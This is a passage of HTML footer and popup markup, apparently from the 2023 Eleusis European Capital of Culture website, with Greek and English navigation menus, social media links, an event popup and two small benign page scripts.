<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item" tabindex="-1">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item" tabindex="-1">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Η Πόλη</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item" tabindex="-1">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item" tabindex="-1">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item" tabindex="-1">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item" tabindex="-1">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Πληροφορίες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item" tabindex="-1">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item" tabindex="-1">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item" tabindex="-1">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επίσημες Ιστοσελίδες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
